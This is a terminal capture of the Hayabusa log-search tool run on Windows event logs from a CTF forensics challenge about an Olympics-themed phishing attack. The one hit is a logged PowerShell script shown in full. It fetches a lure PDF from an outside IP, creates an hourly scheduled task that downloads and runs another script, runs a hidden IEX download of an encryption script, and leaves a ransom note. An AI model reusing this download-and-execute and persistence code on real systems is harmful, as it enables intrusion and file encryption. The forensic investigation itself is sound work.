 tiphergane @192.168.1.1 hayabusa on main [!] via 🦀 v1.79.0 on ☁️ (bouh)
Arch Linux 🎗 V ./target/release/hayabusa search -d /media/RAID10/ctf/Shutlock/2024/Analyse\ Forensics/Enquête\ sur\ le\ phishing\ des\ JO\ :\ Retracer\ l\'attaque/1_RESOLU/evtx -k "hamor" -i
HAYABUSA
by Yamato Security
Searching...
Start time: 2024/07/09 21:15
Total event log files: 118
Total file size: 87.5 MB
Currently searching. Please wait.
[00:00:00] 72 / 118 [========================> ] 61%
"/media/RAID10/ctf/Shutlock/2024/Analyse Forensics/Enquête sur le phishing des JO : Retracer l'attaque/1_RESOLU/evtx/ffffa7044cc280b0-Microsoft-Windows-Containers-BindFlt%4Operational.evtx"
[00:00:00] 118 / 118 [========================================] 100%
Scanning finished. Please wait while the results are being saved.
Timestamp · EventTitle · Hostname · Channel · Event ID · Record ID · AllFieldInfo · EvtxFile
2024-06-07 21:29:08.462 +02:00 · Script Block Logging · DeanGilmor · PwSh · 4104 · 133 · MessageNumber: 1 ¦ MessageTotal: 1 ¦ Path: ¦ ScriptBlockId: 07925adc-3e1c-4463-a0cc-9d12522ebede ¦ ScriptBlockText: $IP_addr = '172.21.195.17:5000' $u
rlFakeJob = "http://$IP_addr/Holmes/Tirage_au_sort_pour_gagner_des_places_aux_Jeux_Olympiques_de_Paris_2024.pdf" $urlTask = "http://$IP_addr/Holmes/GetFileInfo.ps1" $fakePlaceOffer = 'Tirage_au_sort_pour_gagner_des_places_aux_Jeux_Olympique
s_de_Paris_2024.pdf' $TaskFile = 'GetFilesInfo.ps1' #Get the lure pdf Invoke-WebRequest -Uri $urlFakeJob -OutFile $fakePlaceOffer # Open the PDF file with the default PDF viewer Start-Process -FilePath $fakePlaceOffer ### Schedule task $tas
kName = "IGotYourFileInfo" # Create the scheduled task that get some file information $cmd = "Invoke-WebRequest -Uri $urlTask -OutFile $TaskFile ; Start-Process -FilePath $TaskFile" schtasks /create /tn $taskName /sc HOURLY /tr $cmd #Encryp
t some file powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c "& {IEX ((New-Object Net.WebClient).DownloadString('http://$IP_addr/Holmes/Encrypt.ps1'))}" ## Change wallpaper $webClient = New-Object System.Net.
WebClient $wallpaperUrl = "http://$IP_addr/Holmes/wallpaper.jpg" $wallpaperPath = "$env:USERPROFILE\Desktop\wallpaper.jpg" $webClient.DownloadFile($wallpaperUrl, $wallpaperPath) ## Set the wallpaper $regKey = "HKCU:\Control Panel\Desktop" S
et-ItemProperty -Path $regKey -Name Wallpaper -Value $wallpaperPath $wallpaperStyle = "3" Set-ItemProperty -Path $regKey -Name WallpaperStyle -Value $wallpaperStyle $tileWallpaper = "0" Set-ItemProperty -Path $regKey -Name TileWallpaper -Va
lue $tileWallpaper # Forcer l'actualisation du bureau Start-Process -FilePath "RUNDLL32.EXE" -ArgumentList "USER32.DLL,UpdatePerUserSystemParameters ,1 ,True" -Wait ## Create text file $fileContent = "YOU HAVE BEEN INFECTED BY THE HAMOR FIN
D THE KEY TO RETREIVE YOUR FILE" Set-Content "$env:USERPROFILE\Desktop\instructions.txt" -Value $fileContent # Open text file Invoke-Item "$env:USERPROFILE\Desktop\instructions.txt" · /media/RAID10/ctf/Shutlock/2024/Analyse Forensics/Enquêt
e sur le phishing des JO : Retracer l'attaque/1_RESOLU/evtx/ffffa704519a3db0-Microsoft-Windows-PowerShell%4Operational.evtx
Total findings: 1
Elapsed time: 00:00:00.298
Errors were generated. Please check ./logs/errorlog-20240709_211543.log for details.